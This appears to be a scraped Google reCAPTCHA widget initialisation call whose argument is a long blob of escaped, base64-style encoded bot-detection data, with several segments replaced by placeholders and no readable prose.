      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoEPw77DocOndsO8w7tlwoIGfyzDm8K1w5gOazNjwqZcKRbCiDDCugnCoz1Kw7QsQMKxwq3DhQRWwq9OHWDDoSzCicK/E219w6ADccKVwp06ZsKPw5AcJFPCoUTDgA5jwrnDu8KMw7csw6dZNwvDisONw4HDvTw2wpTCngbDn8OwLlp2w4N7FsOew7F9AMOcd8KlfMKhwqnCt8KrwqMQMMKCw6U7BybClTwDMk/DoQlAX8KfEMOTKDE7w6lZwpXDoMO/VcOpw5zDnsOKRsOhQMOyRsK1wojDhnDDrDw5Wh8GwpXCl8K/[base64]/[base64]/S8Kzw5nDscOlBcK4w65lG0EzHcO/wp/Cvj7DpD7Cs8O4eUNqwrQNwpZRXcKsegPCssOOw77CoivCp0pww4nDjknDsw7CgRVEwpvDr8Oowp08w6kFW8KiKGrCjcKAAMOhwqnDgwkQwrDDsMKBAT8cRMOhAnYNQMOjX3XDl8Kow5vDrGt/DwoOw7XCkMOZw4RXwrPDnlrCiBJ/w7zCrAlQwrgHdiUlXW/Ck8K/w7TClcKuw7IPDDHCpwN6wolhMsKbc8K1wqPCqhQFShDCi27DhV0Jw6kVw4nDqCtHWHtRFsKww4pMw65SwrIYw7LDvSDCrTDCrMKKwq/DlQI/ZsKowoHDjxkGbMO7w47Dl8K9w6vDolvCq1NUdMOlFcKnB8Khw4fDn8KnNRl4wrLCnMO/dlYtKcKRFQHCvWgqwq5CUWhSaMOhWFPDk03CrsOoFsOVeQjClFIlecKscsKDw4LCrlZMVcOSwpLCjsKkw6fDngNjw6JwFsOsw44XI03Dox1tI3JLw7MMwpQVWMOUKjd+fcKqfWjDtUg1R8OYw6Mkw4bCscOdZsK2w6vCh8KXwpkANgrClsKdwqjCjk/CnSstwqUtw4M3w5LDn3LCh8OLP8Oow4A3LsK5U8K0wqdeE8O2w7xGw5LDgcK7w6HCjRjCmGxWRsOPwrARCyjCvsKvEcK+RMOKfgoQa0LCrcOQShQVTsOsVcOAwpl4GEfDqEYNESBcwq1lw44FRsKBfcOAw57DvSLCm2lPcl/Dih/DmsKfLcK9eyxDw5V8dS/[base64]/Duk/DsgZIwpZMw4hGwrpPP8K0wpDDjcOAX8KAwpPCshjDuMK2XMOuwrjCmcOew4DCr8Kbw7wKwrgQw70kbCbCsjzDgmglb8KPFsKkW8K6w7rDgls/w7ZLX0nCiRZawpQuFgTCm8KlwozDq8ODwqLDjQF4w4HCkcKLAsOSw7Nbw6p1FcOgw5dsFMKsw5/[base64]/RTsyPituRC9Iw7LCtMKqLcOuRDjClEXDhsO1wqDDliDDkcKJwo9pPhPDrh9PwqR6GsOUw44qwp99O2TDpsO7J8OVwphhSBk/wpXCjcOnFSrCnMOSw4LDr33DjsKBK246wqJOw6o8YsOmwr1zcnPCuxpgw4sJbcOqW1/[base64]/wobDiwrCsQMbwovClgrClMKRw4jDtcO9HsOSwoLDhsKVVAAaLsK0wo3Dg3kvw4bDnEXCsMKkFAHCtlt3bTwtw6vDrQjChsKpwpvCiXguwrN6w44ow7JhQkXDjyHDucK+w7nDtsKXeMKsaVxGTWvDjMKtWz/[base64]/CmMKJw4zCtjjCr8KGBMK2JVArT8K7YMOOw6XDiSfCh8KPM8KoN2HCm8O/[base64]/[base64]/DtCpcwqBuwpZnwoDDgBZbfUhuBcKNw4LDlwrDosOCwonCqD/[base64]/[base64]/w61qEcOKw4bDrcKoPcOEcUt/Nxs0dMKZYcK7woRXGEHCu8ObwpkMNDFbw70vX1LDlGzDly1hw4XDhMOAERbCiQYJZMO1G8O/w57DjxUVw6plw67DnBNFJMOewo/DnMOmw47CvsKlw65CBsKrwok1wrTDkDxSW1o7IMKJworDjMOmwrvChsKLG1MfOXFjDMOZwrN2w69ywoTDmcOVwpzChU1yw7RHwrPDpsOgw6vCosKxKg0/[base64]/DiHnCv05wwo7DkSLCnsKnQBkRPnnCo8O3asKQIQ7CsATChsOJw4ATwp/DtFDDo1YqwrLDpmPCtm/Dm8OsUMKNw5DDnnI+HULDokI0GMOLSMOwcFwAD0nCp1URSHPCkmkkw4Utw5DCrcKsNMODw4XCgsKAwrHCoGktJsO3YTTCsj47woXCtsK4ciANOcK4w6AOw5MmEh/Dj8KWX8K/[base64]/Di8OXRsK0wp4/wrjCpsKfRsOpYcKkwqNPeknCj0ZzJsKtfcOXAcK/w6g9L2HCs8OASMK/w7vDqsOfwpsPCA1Sw4fCkMOcKcKrwqlyRXLDuV/[base64]/CgEpNMgxUNmhSYMKsHgVsw4/DtsKMXAozP8ObHQptwq3DncOiwrpaw4TDvSDDhyzCg8OUKmPDl18aEnNwAlYpw4YZw5LCrF7CrMOrwqnCrggkwojCm2oBw57CjRMKAB3CmkvCosK6w6N0wp3ClcOFw6TCvcKww7EkHBkpecOSC3ojwo7CrMOYEcKULMO4H8Oow7bCm3V8K8K/eMKrwo49w7LCgGzDkzrCp8O8w4HClzBGK8KUTFxoJV/CkMOHwplVw7LCrsKdeAnCiggGIMOJw7hDwrouwqliwpTDjsKbbE3DhcKmwrbCq3TCt8KjS8OKwr91w6TDhHbCtsKJDMK1RHNpGMKDwoPDpkATZMKkOMKWwr9YZsKpPTQsbcOoIMOewpLCgTV7bhkgw6bCmsKfNG3DtcOWw5DDugDDo3HDjwjCkxk6wp/ClcKLw6nDsG02VG1dwrBAecKBwpYjwrHDtRrCkhDDv3IZWmDCnsKKw5LCr8K0dXPDqWTCsibCuwjCmcOvHMKIIsKuwoNyFMOfwpMhcsOuwrAPWsK0w5dIJSlLUE/Dq8OaSCrCmRTDukfDnA/[base64]/DksO7wr94wpBCGMKBEnXDjRpxVcOrSEBQw77CucKTNcKcAiYGw70pVSzCo8KQPxvDtzQRwoHCiMKpw7ksw7zDgcKYd8OIYEXDhWTCsMOPwrHCkTocwo7DtMOCwpXDhgwCw7YIw7UBAsKcEcKKw5vDtXFNwokowq/DlgETwqrDq8OWcSDDqcO3G8OhDkUxD3jDjSB8wp/[base64]/[base64]/DgsOmTzJdAsKLHTPCvGjDmcOBKcKvMjfCt8Oxwo3ClQLCtMK7eSkBw7VoWB7CmndDwpVyK8KCwqZNFcK/fwfCjXhowqI7w7bDq2Nzwo58DcOrdWfCsDDCiVAKe258wpEyw4LCqWsnwoJHw6s7Bm/CtMKPBcKWw43DjWsgXVlMFhnDpcOLw7nDisKZw4h5Y8O6aVJzwozDhxR/[base64]/DsCjDt3nCog3CvcKZLnFgwoU8w7XCmSPCnMOIw5UvwqJVZMOLwozDjcKEwovCvTkMwqfCsMOgNCIkwo3CrARTaA5TwoLClWo3E2jCiwjCnWjCn8OAwo/DkC3DgXfDicOeCltKwp3DlcKUwovDusO/AsKcwqMRcz/DhRVkwp7DiXMlScK3Y8KwWFPDoMOue8O2DcKrw50fw6jCuk/[base64]/CssKlwo4wF8KmK3rDt8OnwpDCgcOtwqzCuQjDswfDq8Oew63DpsOhwoYfw7oEPMKMw4QfwpcPYMO/wo9NbcKQw4saN8K8wrY9wrpmw6XDjzTDpDDDoDbDrMOmasKSw5tTwprDi8OWMcOBPBIBKcKdfxQqL8OaHMONQMOuNsKBwobDlzbDicKrw7/CiDPDg39SaRjCmysaw69xw6gkwovDkQPDsEzDpcKZDcOJwqFOwqLDlcKew53DoEdybsK/[base64]/w77DqMOPwobCssK4ZHhNw6TDpk7Du8Ouwq1yTHzCusO6QSNkw6rCpsK6w4U8w57CrzZ1w6INwqdzVFPDkjUZw7LDnsKvB8K+wpNbZS8zNF/DqcOAIwzChMOhB3ddwrjDskdJw4jDpsOsfMO9w6TCgcOHelwuCMOJwrI+X8OIWEomPsKfw5jCpsOpw5DCh8KuGMKnwpw1P8K8wo7ClRDDmMOBYG7Cmy0fwrl1wrLCs8OhwrlrQmDCq8OoCQ5oP31tw4HDuUVrw4fCj8KcT8KFP3B0w4I6KsK6wrPCusOgwr/Cq8OJa112QgEeAFMCwpDDjnV6esOcwrILwqphGsKpTcK0PsKDwqPDqMKaAcKowqrCucKgwr0bw4Unw4IOY8KRZCNBwrDDocOywozCosKbwqDDozfDvizDsMOow6UbwqLCkMKZRsKJwoZ+DMOrw4DCpiIVLMKgwqoAw54twrrCpMKKwo9uG8Khe8Kkwq/DkSHDkEfDrmdwaQ4OO17CscK8H8OyBUpoEm/[base64]/DoXoLw6dPX8O4dmkjw4bCpsKxwpfCq8K2w6PDqj0RbsK4wozCr8KjEBdjwofDrjpLw4TDm0lGw6jDnMOCVkPDjWnCqsKQIUcsw5PCvcO0wqUAwpTCnMO0wrdcw7bCjMK7H1R/[base64]/[base64]/Cvjkuw7UMYcO5wo/Cgip/w5V+QMOISic8WnF1w5bCh2kFNsOjecK1HWgPc2V6NcOAw57Cu8K/f8KoHi12GnTCoiAPYTPCrcKuwrLCqVzDlFLDusOJwp/CsQ3DrSfCisOcPsKPOMKBwqbCqMOSPMKeR8OZw5XChR7CvETCn3ktw4TCiMOMIARHwonDlR93w4EJw6VzwqFPNWs9wotSw5h1fTdNbUXDvELDvcOgTiNlwpkNbjPCnEllXMK9CcK1w6/DvQTDo8KpwqDCg8KgesO6ZmbChA9Zw5vDumPDgcOHw7k7woPDlsKHHCHCrAwKwr3Dvyt1fhPDjsOZwocHw5jDtjFoGcKzwr5Fwo7DkMKTw4XDtE4Iw5LCpcKtwqNvw6ZXAsO4w7rCpsKkOsKMTsKzwqDCusKzw7NAw4LCqsKEw58vYcKdT8OEAcKaw5/[base64]/YMOUw7TCiTpww5UdfSBweH3ClsOzXsKMw7hpw6zCoyHDpFPDhG5tecK8Z3YPSkI7e8K/[base64]/w54uTVtXG2cJTMOnHMK0wrQOwpZZw5JCOsKsUjhdVyNcw7nDnA7DnsOYUgEqXEMvw73Cvx5jXWYSJEjDhwvCqj0BJ3tXwobCmGDDpxMcc0gaCwIkQcOuw5MPIFDCk8O1wrdzwqUXVMOdWsKMFxJ5BcOnwoMDwr5Qw4LCk8OcTsOMD3/DmcOqIMK5wpTChQF6w5fDmXfCoQ7Cn8Ogwr/DqMOLwpgmw5EuEQckw5I6VCs6wrHCusOYGsKtw7nCh8ONw480MsKZABZhwrwBM8Kxwrgcw498IMKiw7BbwoUfwpTCh8K/JyXDjWjCucOEw5rDj1ZuJMO0w4nDnhBJPlrDkUwpw44vV8O5w40WBmfDgMKjUTc7w4J9b8O+w5bDjMKfX8KJTcKyw5/DrsKmGxlFw6s5P8KpN8OHw7HDqyvCrMOqw5rDqzosbcKfLjDCsV0Sw4NhKnlDwqTDuE0Hw6/DosOZw6wPA8K3wr3Cn8KQIMOnwqLCicOHwprCixjCnlxsG1LDsMKMUl5Twr/DpcKkwrpJw77CicO4wqrCkUNIeU0rwogkwrDCuBsVw6g/w4YJw7LDvMOCX8KIUcOgwpPCqcOGwo/CrWQ/w4DCrMOORSAPMcKZDCPDuCvCrR/Cn8KkfMKaw7XDusOMeHvCpMKpw7cAPcK/w7vDjh7CksKTL1DDvzfCiB3DmivDksOcw5R4w6bDphLCvURfwp4fw4NwCcKif8Omw5ZLwqAgwo/DiQ7DkW8ZwrjCpSvCvg/Dih9TwrbDicKUw4QJSy/Dtz/CmMOgw6NlwojCocKSwovCknvCocOOwp3DmsOuw6pJOR3CqS7CuAAENWfDiF06w78Xw6fCvWbCsGrCvcOtwo7CjAV1wpvDosKSwoU4VMOowp5CMWjDsFI8ecK/w5snw4bCssOcworDqsOyJgLDicKTwrrCrUXDrsO6YsOawpjCu8KEwqXChTs3AsOnSVx2w6pewot6wq4uw7EEw5/Dh0QSKcOkwrBUw753NC0nwoHDoxnDjcKiwrXDvRjDs8O9w7/CtcOaEHpFEhd5aUZbNsOaw5PDmsKAw6lqN0ENF8KRwp4dal3Dgg1EYk7DlyRdb2cuwp7DkcKzAStFw5Vrw5VYwrvDr1XDi8OBEmPDmcOGw7xvwpQ1wqQ6w4nCvidpB8OASMKuwrhAw5UVCcOxSjcMAV/ClCLDiMKPwqDDr0d/wo3CvUfDjsOHAEvCtsKnd8OHw6AKXHjCpmQqTmLDmsK2SMKXwq0cwpdoDShXw6nCoMKBLsKewoVGwqXCoMKmTsOOUDoKwo4adMKTw6rCizjClMOOV8O+T1bDsVlwCsOEw4Alw7HChcKZdkRjc0howrt2w6gBEcKwwp88wojDix58woTCkg9/wo7Cgj9RScOkwqbDuMKuw6DDmQVdA2rCv8OteA96SsKSGCLCo1XCvcK4d3rCtj0ePnnDujrCkMOrwqHDnMOEcDbCkSARwrjDuyNHw7bCv8K+wqdawqPDog1dVRrDtMOow6YoGMO7wpzCnU/[base64]/CuBkLwpjDpkTCisOJw4IbwovDi8Ocw5FXwp0Sw7hjw6cuDMK7CcOaZlzDscKhEVMPfcKTw4Miw7TDk0nCmzZNw4vCgcOfwrlhDsKHKGTDs8O1asOlWi/CswDDtsKTD3pjGD7DssOZRm/[base64]/wq/Dv8KYwovDhcKnYSB3wqhmGcOFw6HDssK3CcKsHMKuw5pUw51Xwq3DgEDDpcKUQmAUVGPDpnnCtFA/T1x2R3fClhTDpEnDv8OwcDMvScKvwqjDo2/[base64]/VsOQHS/DuiTDm8KCw6XCmcKgJsOOwpYWw4nCpMKVHHzCqsKmcsK7YzBUSsOjUDLCpUNHwqrCvnXDkyHDqhnDuWXDqwwYw77DuVDDtMKkMxcsdcKlwpRLwqUlw7/DhURnw49McsKpUxHCp8KbJsOzXj7ChDLDphA7Fy9QP8ODLMOcw5Eyw4JHQsO5w4XDu2UMZU3Dk8KBw5JDfcOJRGXDksKHw4XCpsKAwr0awoVHfyRiFHPDjzLCrHnCk3zCiMKJP8OkbcO0Gy/DgsOMTiDDoXhxDAPDvsKOOMO9wpgMbGIhTcOEM8K3wq1qecKcw73DuH4tGCLCrR9WwrAVwq/[base64]/CisK2HnPCgzB5wpUoPnEyw43DoMOEw5PCo8OdwpdGwovCjwphwqLDiMO0w4vCssOFAyl+A8KqbTvCkcOXQcK5Mw/Ctiwyw73CncOqw5jDr8Ktw7wXWsOifT7CoMORw7ktw7fDmQ7DssONbcOuI8Olf8KJRWN2w6tJC8OrBkPDt8OCUBLCsWjDhR89b8OOw60Qwrtqwptww7FdwpIow7JZKXQIwqRWw4hpfkrDusKuEsKQacKqFMKnbcOBQUjDtnc8w79oUVTCnMO/[base64]/Cr8OAwp/ChsOAwq/Cl1smYMK8wqgpUCvDicOtwpcHMCUww4fCkcKbFsOmw61hQAXCnMK9wqEYw4pDQcKCw5zDhMORwobDssOBXlrDkUByLErDrU1aaQ49csKWw6B6Q8OzUsOebcKTw6AoZcOGwqYWa8OHQcKBOwURwpbCgcOoTMO/DSFAfcOLeMOpwqzCtyUYYlZiw4FywqLCo8Kaw7UNIsOEAMOZw446w7zCt8KPwoB+RsOGXsOKAnHDvMKGw7Idw7t6NWRlVsK3wqYmw74mwoIQKMOyw4ouwplobMOEIcOZwrwtwrrCgyjDkcK3w7jCt8OqFkRiRMKoRx/Ci8KYwph3wpHCqsOlN8KrwqDCucKVwrwKRMKJwpQpRjrDpG0GeMOjw4rDosOvw6UWXWDCvwTDl8OBenXDgixXX8KIJ3zDisOZUsKDJ8OewoB7FcOrw7fCp8OWwqXDjClsIA/CsV8Ww7NNw4kHTsOnw6fCqsKpw70aw63DpiEhw4jCq8KdwpjDjHUjwoxXwrppO8KmwpTCpizCsQDCtcOnZ8OJwp/[base64]/LMKWUmXCmgHDtMKHLsKfXsK/wrrDoVLDrsOCZsOVwrHChMKpCMO9wrlVw6nDpw1XVMK/wosRYw3DuX/CksKZwoDCvcKmw7A2w63DgkdOG8KZw5wMwrw+w4dmw5nDvMKpdMKaw4bDosKzCTkuaxnCoFV3VsORw7chczIoeEfDtVHDncKRw6EnKMKew7UiVcOAw5vDgcKnc8Kpw7JEw5hpwqrCi0HClQ/DlcORDcKEWcKTwpXDp2NWQk0dwq7CkcO9asOSwrEKBcO/fjbDhsK9w4TDljbCkMKAw7bCi8KQOMOXciJxYcKMGyVRwrBTw5PCoTtdwpJ4w5wdTgbDuMKvw7toT8KOwovCuARfaMOgw5/Do2bCrQsLw4hTwoJOUcK5U3huwpjDgcOaTncUw7ZBw47Cqmxqw5XCkjAESC/CvRwORsKMwofDuEVDVcOrTxd+D8OkMwBQw6rCg8KmFBrDhMOHwofDsiUgwrXDiMKxw4cUw7TDgcO9NcKPEyJVwqPCjzvDinsJwrTCnT9Ywo/CucK8RloWGsOBCjAQXVjDp8KJf8Khwq/DrsOza08fwoBgDMKsBsOXLsOpK8OkMcOrw7zDqsOSLl7CkFECwpLCtMKGQMODw45uw6TDm8OjAhM1VsOBw7XCk8OHUQ5hQcOXwpx4wqLDkG/CisOiwqZOVMKMaMOwNsKNwonCkcOTd2hWw7cSw68gwpvCkQnCvcKoCcOFw4/Diz0ZwoFnwo1xwrFlwrLDqH7CsXfCl1l6w47Ch8Orwq3DuV7CsMO7w5HDq3fCoAbDuQXDusOFe2bDhgfDnMOCwrrCt8KeFMKFa8KhAMOdPMOuw6DDncOPw4/Cun8+CToTETJqfsOYI8OvwqjCsMOuwqpCw7DDqmwbZsKJZTEUeMOZSxVRw5ovw7IDDMKtJ8OtFsKGKcONM8Kdw7kxVEnDosOGw4EpQMKRwq1gwo7DjkHCicKIw5XCqcKnwo3Dp8K0w5dLwpxsS8KtwpIJd07DgsOFCcOVwoEYwr/Dt37CjsKVwpXDowjCg8KgVjsEw5bDpEwFcy9zXkx5aBUBw5TDuFpqAcOgQcKrVg8aYMOHw5nDh09pWkfCpTxpbFAuDWLDgnjCjAnCiiTCvMK4BsOTUMKPFMOhH8O0TEVJIkZcUsKiSXQQw7zDjMOYZsKLw7h4w6k8w4/DpMK1woM4w4/DnWjChsOSOsK4wodlNQ0QYCDCuTUgNRDDnCXCl0wqwr4+w6/CgjsWTMKoEMOeUcKiw7XDsXdlM2fCg8Oxwr0ew7ojwpvCr8KPwpVGd04wCsKRRcKTwqNmw7FEwrMsccKowrlkw5NYwosrw73Du8OlCcOKciliw6DCh8KCH8OoCzbCj8OGw6PDpsOywrh1B8KBwpfCiBjDsMKPw4HDssOwScO/wpnCksOaQcKgwrXDqMKgacKbw6wxIMOxw4/Dl8K0IcOcE8OtIy3DtCQtw5Fvw6vCicKtMcK2w4TDl35CwrzCmsKXwpxeaC3DmcOic8KpwrPCrXTCsgICwpU0wpEGw7pJHjbCqFALwoHCp8Kva8KfPWDCgcKAwqoow67DjyBfw6FwJVXCsijCm2U+wq8Xw69lw4pGM0/Cl8KOwrc6axxkDXEeeX9aZsOSID8Cw4ZKw4zCp8O2w4Z9HW1vw4IYLBB6wpbDoMK2fUrCj3dlOMK/b1JnYsOJw7bDicOjwrklKsKGJFwdRcK0XsO5w5skdsK9FB7DvMKew6fDhMOaCcKqeXHDisO1w7LCmyjCosKIw4dbwpkrwq/Dl8K5w787CiEQYsKJw74lw4/CulAEwownEMOIw7tfw782LMOGCsODwpjDvMOFTMKMwqJSw5nDkcKnYQxSFcOqNhLCrsOawr9Jw7hYwr8+wrjCusOnV8KJwoTCkcKQwrI/[base64]/wpJdw7xew6lAXmBewq0RJsOWw5VVwptyGgHCp8ODw7PCm8KjwqMSRR3DlgprLcOtRsOuw6gNwq7CpcOqNMOYwpfDpHnDpEnCj0nCpm3DocKpDT3DrUxoIljCl8OzwobDk8Kwwq/DmsO7wrXDkAVpfycLwqXDlA9ia0QdHHU1XsOKworCtBwswpvCmi5pwolZUsKYKMO1wqnCnsOZflrDp8K9NAE/[base64]/CtBvDkyzDnsOZwr7CnsOBdMKKUcO+w69pLsOWA8KHw4oLUCfDtULDtcKtw4nCgHpMOsKPw6xDTnU1cSYJw5/CkFHCqExxKH7DrQ3DnMKew4/DmsOgw6TCnV4zwpvDulfDjsOcw77DqyZiwq5BccOzw6LCkxoiwpfDmcOZw4FjwqHCvUXDiE/Cq2nDgcOlw5zCuQLDsMOXd8KUXnjDpcK7Y8KfLk1uM8KAX8ODw7bDrMKXcsOfwp3Dl8O6BMOYw554w4nDs8KRw617NVHCrcOnw6xkW8Kfe1zDmsKkUSDCsFAyd8OKRX3CrAxLD8OQB8K7dsKHAzAZWz1Fw6/DtUMqwrM/FMK8w4XCs8Onw59Aw5JHwpfDpMKZJcOFw6FSahrDusKgC8Owwq4/w5syw4nDtcOJwqcXwpvDpsKfwr5gw4nDpcKBwpfCisK9w71wLUfDt8OHCsOhwqLDo3dyworDpwd6w7wjw4MFIMKewqgdwrZew7fCiDZpw4zCn8ODRGfCigsmByMaw6NxNcOmfxUYw6Vgw63Dt8O/[base64]/w6xrw5FQwqx3J8Oxw7sxUcOgwrcJwqXCmsOkOH8sFzzCpnpew6XCmMOVb0Iuw79wF8OBw4/[base64]/CmWTDlSJAC33DgMO3R27Dg2QCw4XDvhnCh8OfdcKYPR9hwqHDt2TCh2JHwpLCoMOMcMOtDcO0wqTDusK3UlFYGW/CqcOqEibDtMKRMsKPVMKafjjCp0dYwo/DnjzClmfDvD1CworDjMKawovDnUNXY8KCw7IicyMPwphyw7EpAcK3w6InwpFWC3BgwptIZMKDw5PDh8Oew6lzDcOVw7TDl8ONwrchCmHCrcK/UMKQTzPDix8hw7TDhgHDpBhHwr/[base64]/DsjLDm8KMw7NbUCnCo3pxHV3Cr8OQVGdDw7zCpMKAa0xtEMKST2rCg8OWfn7DuMKFw7p1CkVxFcOQE8OXEjFPAUPDuFTCkjw2w6/Dl8KLwrFoUQPCiXhUF8Kbw67Dry3CrVbCpMKDfMKOwqQdAsKLPHcRw4xMAsOjAwRhwpvDk0EcWHhyw5/DrhUgwqh/w4EyZxguQ8K7w6dBw4BudMKLwoE3DsK/OsOjHjTDpsO/TS1Mw7fCoMOofwBePDzDrsKxw7dkEW1lw5ULwrHDi8Kgd8Kgw6Y1w5PDrAfDrsK1woDDicOnVMOhcMO9w5nDmMKFdcK6TMKKwozDhTDDikzCgXV1NQfDp8KCwrfDtRLClsOzwoJQw43CsUhEw7zDkgh7UMK+YVrDlUrDjD/Dsh3CjcOgw5UFRcKnRcOWEsKNE8OawoLCicKGw5FBw41ww4B5YHDDh3DDgMKGY8OEw58Jw7fDpgDCicOrKlcbAsKaHcKSLWbCvsOiJGcyb8O2w4NLHknDnAhOwogZMcKeIW0lw6vDkE7DrsOdwrpzHcO5wqbClXsqw7hWTMOdOxvCknXDoENPRSLCscKaw5/CliMeS0YJI8KnwqUzwqlgw7vDsWcfPhvCgDnDjcKUWQLDqcO2w7wAw4cVw4wew51dUsK1W3RRVMOMwqrClUBCw6/[base64]/DtQUtc8Kxw4B6UcOgw7LDggHDrCjCoFUEbsO7w5Y1woxfwpxUWGLCmcKzfHgpEcK/[base64]/CusOddFlabcKlD8KKwrnDrkhTw5jCvBDCoRvDrMOew54nLn/DqMKWYEsrwrEywqMvw7XCu8KufD9KwpPCisKjw7Ygb33DucO3w5PCgmdsw4jDrcKJNQBPJcOlFsOnw6rDkTLDuMOjwp/Cp8OERcOZbcKAJMOhw6rCuE3DlUxbwqTCrFsXAjJwwrUbaWkHwpfCjVHDscO4DsORRcO/[base64]/Dn8OhL8Ojwr3CqsKbUGDCjE3CixLCnFvDpQIiw7QFXsOYbMO4w5csUcKRwqnCu8KOw4kIKXDDsMOXPmIbNMOxR8ONT3TCn1LDlcOfw4ojJB/CpiBIwrMwLcOFZ0d3wpvCr8OgJ8K1wpnCugVDV8KJX3lFRMKxXRvDpcKaZ1TDm8KFwrJwWcKbw6/DosOaPmUPZAPDiUsbSMKdSBbDksOKwpXCpMOlOMKJw79UQMKWYMKbcEs2HT/[base64]/ClS89w4oAwpR3NMK/w6/DgcO7w5MIwqQucgAxE0PCgsKlGUPDscO7YcK5dRXCusKKw7DDncO/[base64]/w4FRw4LDtsOBwozDnFfCs8KwY8Kkwr3ClsOqfjfDr8OjwqTCsSbDrUsRwo3ClTJew7UVZxvCu8OEwqvDkkXDkk7CusKdw55Jw4Miw7scwrgmwpnCnRguCMOHSsOcw7jDuAdow7s7wrF+KsKjwpbCnzzCv8K/MMOgYcKqwqDDlRPDjBlGwrTCuMOPw5dFwoVaw6/DqMOxfR3ChmEMBA7CljnCnALCn2tVZDLCncKdIBpfw5fDm2nDlMKMIMOqDzRFdcOpGMKPw6/CrizCksKGFcOvw7vCkcKOw49OflnCqMKZw7hfw57DtMOSH8KfL8OOwpPDm8O0wow2YMO3QMKbVMO0wocdw4N0HkZgUwTCusK6TWPDmsO3w55Fw4zDmMOUa2/Dp1tVwoPCtUQSbU4PAMKOVsK5TVRsw6PDmHpuw5LCogFcYsK1VhLDgsOCwrAowqNJw5Nxw4/CpcKGwrrDhk3CnUxDw6J3U8ODaGrDosOTIsOsFxHDpwcawq/CmmPCnsONw6fCr1NfNCPCk8KIw45AXMKJwqlBwqfDlBLDvgtJw6Yrw7oNwoPDoi1MwrYpNcKSU1hKEAvCgcO6Qi3DvMOjw69LwpIuw4PDtMOYwqUuLMKOwrwaPTDDt8KKw4QLwpsba8OGwrJfDcKjw4LChEnDoTHCmMO/wpFPWlIpw6YnQMK7dCEMwrMSDMKDwq7CvX5HEMKFY8KaR8K4MsOWCy7DjHTDlMK1YMKzMBxww4J+CBvDj8KSwqguWMKQOsKhw7HDuF7Cvj/CrFlaNsKgY8KGwq7DrGPCkhlrdAbDgRc+wqVvw4FgwqzCjD7Dg8OlDS/Di8Ocw6t/Q8KGwqTDozXCuMKUw6RWw4FkBcO5IcKGPsK5VcKWH8OgaEPCt0nCoMKlw6LDp3/CuDk5w7UwEF/[base64]/PwTCmGbDjFddwpPDk3kAE2nDr39sSzsWw6vDlMK8w41dw7jCs8OAMsOFIMOvKMKrO25Uw5nDvRXDi0zDvBjCjB3ClMK5C8KRVHkBXm1uNMKHw4Vrw4k5AMOjwrPCq3cJW2Yqw7XClEAHemjDoDU7wozDngFfF8KQUcKfwqfDn0JBwo0uw6fCsMKqwp/[base64]/MFlkGW1Vwr3Dvw7CnEHCi8K4w7TCoxkRw6Uzw4UhI8Kww4LCmH86wrksWzpBw7slcsOiJEHCulgDw4dCw6fDlAQ5axd3w4kkLMO/QmFBA8OKQMO3HzBQw4XDp8Ouw4p2ADbCuRPCihXCsll5TRzCgyvDlMKeE8OOwrcdVTgJwpAlOTLCvRxzZxIzBxp2DV5JwqFvw7A3wogAFMOlOcKqVG3CkiJsKTTCu8O+wqvDucOxwr8nfcOsOB/Ck33DvhNYwpxQAsOQQCoxw7AOwpzCqcO3w5l+Km0sw5prWlzDgMOtQg9mO1xrUGBbZQhqwpdQwoDDsxYfw45Tw6k7wq0Dw4gCw40iwrgzw53DslbCkD5MwrDDrkdOBxYxASclwoQ+AkUBCHDCvMO9wrzDlEjDjD/DviDCl2gFDnx/[base64]/[base64]/DvFvDgGYPARHCjcK0w51+BcKmCCl4w7NJw7EVwoLDjg1XQcKYw4zCn8Otwo7DhcOhC8KpNcOBI8O9bsKmHsKxw5LCiMONXcKYeDFSwpXCs8KcQsKTXcOcYAfCsybDpMOrw4nDlsODJXFOw5bDvMKCwoJbw6vDmsO7wqDClcKxGn/DtlTCpEnDsXHCl8KMFjTCj0MGW8KHw6EUMMO0T8O+w5Y5w4bDoHXDrzUVw4LCkMOcw7spWcK9ODUuNsOMGAHCpTzDmcOsdy8cdcK/XWQiwqdFP1/Ds3lNFWDCmcOkwpQoc3PCvXDCj2HDtAgew7hew5bDlMKbw5vClcKUw77Do2fCicKuD2DCt8OtPcKVwqIJMcKIRcOcw4g2w6wDJT/[base64]/H8OfwpZLVsKnw6jCq8Kawo5dC1JQw5PCrsOqPVNyRWLCljocfMOlVMKCIwMNw6rDpAvDtsKmdMK3e8K4IMKLF8K5AcOSwpBnwrp0OCbDpj87EU/[base64]/DtjBVw6gaf8OldcKgwrvDoxXDm0fCvgHDqgxtKFkPwqs2wqvChCEWY8OzCcO/w7RQRRknwpw8bFnDqy7DtcOXw4vDksK1wqtXwolkw7gMQMOPw7l0wozDlMKLwoENw4vChsOEBcO5e8OwX8OXNzc8w6syw5NCEMOSwq8xWg/DosK6JcKTZ1XCisOjwo/DqBnCs8KwwqQ+wpQmwpQjw5bCpC0gDcKgbWV7DsKiw555GgQvwp/ChA/CpRBjw5vCg2jDnVfCok1lw7AVwrvDoHt7KGPClEPChcKtw71Dw4xuB8Oww4jChGTDkcOTw5xRw6nDsMO1wrDDgCDDrcO0wq49FsOifDzDsMOswpx/MT43w55YVsO9wrDDu3rDo8OZwobDjR3CucO5L3/[base64]/NMOUdRVWHQctwqHCnsKYdGNFY1FucMKawrxPw69iw7YWwox/w7HCkWotD8OXw4oQQ8K7wrfDixcpw6PDtWrCvcKqV1vClMOIRioSw4xow4tUw6ZvdcKVV8OUC1/Ch8OnMMKMfR0ZfMKvwqpqw6dhYMK/fFwQw4bDjCgyWsK4aGrCiUfCpMK8w5LCtVsTfcK9McOzIhXDpcOAKB7Ck8OufUzCo8KqaWnCmcKCCAnCjizDmQjCjSPDi2rDrC9ywonCkMK/EcKMw7wWwqJYwrXCoMKiBn1UDy14wpzDjcKZw5UCwonCsnnCnwAtAUrCn8KuUR/DpcOOFUPDscKdTlXDmGrDmcOLCQHCoQTDq8KYwrZwccOOAVJkw5tXwr7Cq8KKw6FtKBMww4PDgMKBBsOLwo3Dp8Opw6Z7wqlPMxpeFALDhcKXK2XDj8O+wo/ChWTDvBnCjcKEGMKsw4hzwrrCsStdBSRQw5rCoSfDn8Kyw6HCpnYKw7M9w4dfKMOCwozDscOQJ8Knwopyw58lw5opbVl/AC/DgE/DuWLDp8OnEsKBJisHwqk5a8OeXwUGw6j